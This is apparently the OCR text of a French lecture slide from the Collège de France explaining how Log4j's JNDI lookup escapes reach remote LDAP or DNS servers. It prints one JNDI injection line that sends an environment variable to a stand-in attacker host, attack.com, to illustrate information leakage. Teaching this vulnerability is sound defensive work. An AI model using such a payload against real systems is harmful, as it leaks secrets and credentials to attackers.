 Échappements qui accèdent à des serveurs distants
L'échappement ${jndi:...} permet de consulter un service de
type ≪nommage≫ ou ≪répertoire≫, comme LDAP ou le DNS.
s.session("${jndi:ldap://attack.com/${env:X}}");
Une requête LDAP est envoyée au serveur attack.com (contrôlé
par l'attaquant), contenant la valeur de la variable
d'environnement X.
⇒ Nombreuses possibilités de fuite d'information
COLLÈGE
DE FRANCE
1530
42